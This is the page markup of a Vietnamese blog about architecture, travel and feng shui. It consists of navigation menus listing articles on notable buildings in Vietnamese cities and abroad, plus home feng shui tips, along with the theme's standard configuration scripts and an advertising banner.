    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-9868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9868"><a href="https://nguyenkieuvietnhu.com/kien-truc">Kiến Trúc</a></li>
<li id="menu-item-9867" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9867"><a href="https://nguyenkieuvietnhu.com/du-lich">Du Lịch</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PhanQuanOfficial/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://nguyenkieuvietnhu.com/">
            <img class="td-retina-data" data-retina="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png" alt=""/>
            <span class="td-visual-hidden">Blog&#039;s Nguyễn Kiều Việt Như</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696a455b69204_rand td_block_template_8">
<style>
/* custom css */
.td_uid_1_696a455b69204_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696a455b69204_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://go.isclix.com/deep_link/4348612370971043289?url=http%3A%2F%2Fwww.bookin.vn%2Fve-may-bay" target="_blank"> <img src="https://s3-ap-southeast-1.amazonaws.com/images.accesstrade.vn/fc490ca45c00b1249bbe3554a4fdf6fb/5722_GDN_728x90_20161206075337306.png"/> </a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://nguyenkieuvietnhu.com/">
			<img class="td-retina-data" data-retina="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-10.png" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-10.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://nguyenkieuvietnhu.com/">
			<img class="td-retina-data" data-retina="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9709"><a href="https://nguyenkieuvietnhu.com/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9873"><a href="https://nguyenkieuvietnhu.com/kien-truc-viet-nam">KIẾN TRÚC VIỆT NAM</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696a455b6a08c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_696a455b6a08c" ><script>var block_td_uid_2_696a455b6a08c = new tdBlock();
block_td_uid_2_696a455b6a08c.id = "td_uid_2_696a455b6a08c";
block_td_uid_2_696a455b6a08c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696a455b6a08c_rand","tdc_css_class":"td_uid_2_696a455b6a08c_rand","tdc_css_class_style":"td_uid_2_696a455b6a08c_rand_style"}';
block_td_uid_2_696a455b6a08c.td_column_number = "3";
block_td_uid_2_696a455b6a08c.block_type = "td_block_mega_menu";
block_td_uid_2_696a455b6a08c.post_count = "5";
block_td_uid_2_696a455b6a08c.found_posts = "64";
block_td_uid_2_696a455b6a08c.header_color = "";
block_td_uid_2_696a455b6a08c.ajax_pagination_infinite_stop = "";
block_td_uid_2_696a455b6a08c.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_2_696a455b6a08c);
</script><div id=td_uid_2_696a455b6a08c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-sai-gon-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-tphcm.jpg"  width="200" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-sai-gon-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-ha-noi-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/ha-noi7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-ha-noi-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Hà Nội được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-hue-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-thua-thien-hue1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-hue-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Huế được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-nam-dinh-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Nam Định được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Nam Định được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-nam-dinh-1.jpg"  width="200" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-nam-dinh-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Nam Định được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Nam Định được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-kien-giang-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Kiên Giang được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Kiên Giang được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-kien-giang-1.jpg"  width="200" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-kien-giang-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Kiên Giang được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Kiên Giang được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696a455b6a08c" data-td_block_id="td_uid_2_696a455b6a08c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696a455b6a08c" data-td_block_id="td_uid_2_696a455b6a08c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9872"><a href="https://nguyenkieuvietnhu.com/kien-truc-the-gioi">KIẾN TRÚC THẾ GIỚI</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696a455b6c140_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_696a455b6c140" ><script>var block_td_uid_3_696a455b6c140 = new tdBlock();
block_td_uid_3_696a455b6c140.id = "td_uid_3_696a455b6c140";
block_td_uid_3_696a455b6c140.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696a455b6c140_rand","tdc_css_class":"td_uid_3_696a455b6c140_rand","tdc_css_class_style":"td_uid_3_696a455b6c140_rand_style"}';
block_td_uid_3_696a455b6c140.td_column_number = "3";
block_td_uid_3_696a455b6c140.block_type = "td_block_mega_menu";
block_td_uid_3_696a455b6c140.post_count = "5";
block_td_uid_3_696a455b6c140.found_posts = "24";
block_td_uid_3_696a455b6c140.header_color = "";
block_td_uid_3_696a455b6c140.ajax_pagination_infinite_stop = "";
block_td_uid_3_696a455b6c140.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_3_696a455b6c140);
</script><div id=td_uid_3_696a455b6c140 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nhung-thu-vien-co-kien-truc-doc-dao-tren-the-gioi.html" rel="bookmark" class="td-image-wrap" title="Những thư viện có kiến trúc độc đáo trên thế giới"><img class="entry-thumb" src="[data-uri]" alt="" title="Những thư viện có kiến trúc độc đáo trên thế giới" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/nhung-thu-vien-co-kien-truc-doc-dao-tren-the-gioi7-218x150.jpg?v=1669003395"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kien-truc" class="td-post-category">Kiến Trúc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nhung-thu-vien-co-kien-truc-doc-dao-tren-the-gioi.html" rel="bookmark" title="Những thư viện có kiến trúc độc đáo trên thế giới">Những thư viện có kiến trúc độc đáo trên thế giới</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-phap-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-dep-tai-phap-1-218x150.jpg?v=1659686695"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-phap-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-duc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-dep-tai-duc-2-218x150.jpg?v=1659599195"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-duc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Đức được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-bo-dao-nha-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/03/kien-truc-dep-tai-bo-dao-nha-1-218x150.jpg?v=1647399045"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-bo-dao-nha-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-new-zealand-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/01/kien-truc-dep-tai-new-zealand-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-new-zealand-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại New Zealand được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696a455b6c140" data-td_block_id="td_uid_3_696a455b6c140"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696a455b6c140" data-td_block_id="td_uid_3_696a455b6c140"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10586"><a href="https://nguyenkieuvietnhu.com/phong-thuy">PHONG THỦY</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696a455b6dc93_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_696a455b6dc93" ><script>var block_td_uid_4_696a455b6dc93 = new tdBlock();
block_td_uid_4_696a455b6dc93.id = "td_uid_4_696a455b6dc93";
block_td_uid_4_696a455b6dc93.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696a455b6dc93_rand","tdc_css_class":"td_uid_4_696a455b6dc93_rand","tdc_css_class_style":"td_uid_4_696a455b6dc93_rand_style"}';
block_td_uid_4_696a455b6dc93.td_column_number = "3";
block_td_uid_4_696a455b6dc93.block_type = "td_block_mega_menu";
block_td_uid_4_696a455b6dc93.post_count = "5";
block_td_uid_4_696a455b6dc93.found_posts = "6";
block_td_uid_4_696a455b6dc93.header_color = "";
block_td_uid_4_696a455b6dc93.ajax_pagination_infinite_stop = "";
block_td_uid_4_696a455b6dc93.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_696a455b6dc93);
</script><div id=td_uid_4_696a455b6dc93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nhung-dai-ky-trong-phong-thuy-nha-o-ban-can-tranh.html" rel="bookmark" class="td-image-wrap" title="Những đại kỵ trong phong thủy nhà ở bạn cần tránh"><img class="entry-thumb" src="[data-uri]" alt="" title="Những đại kỵ trong phong thủy nhà ở bạn cần tránh" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/03/nhung-dai-ky-trong-phong-thuy-3-218x150.jpg?v=1647489750"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nhung-dai-ky-trong-phong-thuy-nha-o-ban-can-tranh.html" rel="bookmark" title="Những đại kỵ trong phong thủy nhà ở bạn cần tránh">Những đại kỵ trong phong thủy nhà ở bạn cần tránh</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/vi-tri-buoc-phai-luu-y-khi-don-nha-don-tet-hop-phong-thuy.html" rel="bookmark" class="td-image-wrap" title="Vị trí buộc phải lưu ý khi dọn nhà đón Tết hợp phong thủy"><img class="entry-thumb" src="[data-uri]" alt="" title="Vị trí buộc phải lưu ý khi dọn nhà đón Tết hợp phong thủy" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/01/luu-y-khi-don-nha-don-tet-hop-phong-thuy2-218x150.jpg?v=1641292637"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/vi-tri-buoc-phai-luu-y-khi-don-nha-don-tet-hop-phong-thuy.html" rel="bookmark" title="Vị trí buộc phải lưu ý khi dọn nhà đón Tết hợp phong thủy">Vị trí buộc phải lưu ý khi dọn nhà đón Tết&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/meo-trang-tri-nha-dep-don-tet-danh-cho-gia-dinh-ban.html" rel="bookmark" class="td-image-wrap" title="Mẹo trang trí nhà đẹp đón Tết dành cho gia đình bạn"><img class="entry-thumb" src="[data-uri]" alt="" title="Mẹo trang trí nhà đẹp đón Tết dành cho gia đình bạn" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/01/meo-trang-tri-nha-dep-don-tet-1-218x150.jpg?v=1641182456"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/meo-trang-tri-nha-dep-don-tet-danh-cho-gia-dinh-ban.html" rel="bookmark" title="Mẹo trang trí nhà đẹp đón Tết dành cho gia đình bạn">Mẹo trang trí nhà đẹp đón Tết dành cho gia đình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/y-nghia-12-gam-mau-co-ban-trong-phong-thuy.html" rel="bookmark" class="td-image-wrap" title="Ý nghĩa 12 gam màu cơ bản trong phong thủy"><img class="entry-thumb" src="[data-uri]" alt="" title="Ý nghĩa 12 gam màu cơ bản trong phong thủy" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/03/y-nghia-12-gam-mau--218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/y-nghia-12-gam-mau-co-ban-trong-phong-thuy.html" rel="bookmark" title="Ý nghĩa 12 gam màu cơ bản trong phong thủy">Ý nghĩa 12 gam màu cơ bản trong phong thủy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/tu-van-vi-tri-dat-cay-phong-thuy-trong-nha-phu-hop-moi-khong-gian.html" rel="bookmark" class="td-image-wrap" title="Tư vấn vị trí đặt cây phong thủy trong nhà phù hợp mọi không gian"><img class="entry-thumb" src="[data-uri]" alt="" title="Tư vấn vị trí đặt cây phong thủy trong nhà phù hợp mọi không gian" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/vi-tri-dat-cay-phong-thuy-trong-nha-3-218x150.jpg?v=1639883086"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/tu-van-vi-tri-dat-cay-phong-thuy-trong-nha-phu-hop-moi-khong-gian.html" rel="bookmark" title="Tư vấn vị trí đặt cây phong thủy trong nhà phù hợp mọi không gian">Tư vấn vị trí đặt cây phong thủy trong nhà phù&#8230;</a></h3>            </div>
        </div>
